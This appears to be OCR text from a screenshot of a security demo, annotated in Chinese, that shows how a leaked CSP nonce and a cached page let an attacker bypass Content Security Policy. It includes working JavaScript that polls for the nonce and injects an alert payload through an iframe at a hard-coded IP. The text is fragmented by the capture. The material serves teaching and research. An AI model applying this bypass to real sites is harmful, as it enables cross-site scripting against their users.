 This page polls the server for the
nonce and once received uses it to
execute the attack by loading the
vulnerable page from the browser
cache.
As the page is loaded from cache, it
will reuse the previous nonce and
thus the attacker can use the
obtained nonce to launch the attack.
In order to demonstrate that CSP is
indeed enabled, this page injects two
scripts: One with the nonce and the
other one without the nonce. If you
see two alerts, CSP is not active. If
you see only one alert, CSP blocked
the second script.
页面1
Click the button to launch the attack.
URL
http://104.199.27.121/csp/nonces.php
Click this button to XSS!
er nonced script')
</script>
</iframe>
<script>
function getNonce() {
var xhr = new XMLHttpRequest();
xhr.open("GET", "nonce_receiver.php", false);
xhr.send();
return xhr.responseText;
}
轮询代码
setTimeout(pollNonce, 1000);
function pollNonce() {
var nonce = getNonce();
每隔一秒就请求一次，请求到了就开始 attack
if (nonce == "") {
setTimeout(pollNonce, 1000);
} else {
attack(nonce);
}
}
在新的 iframe 中添加我们获取到的 nonce值
这样就能成功执行 documet.domain
function attack(nonce) {
var iframe = document.createElement("iframe");
var url = "http://104.199.27.121/csp/nonces.php#"
var payload = "<script nonce='" + nonce + "'>alert(document.domain)</scr" + "ipt>"
var validationPayload = "<script>alert('If you see this alert, CSP is not active')</scr" + "ipt>"
iframe.src = url + payload + validationPayload;
document.body.appendChild(iframe);
}
这里由于没有 nonce 的值，是无法触发的
</script>
</body>
</html>
html body iframe#frame html head
Console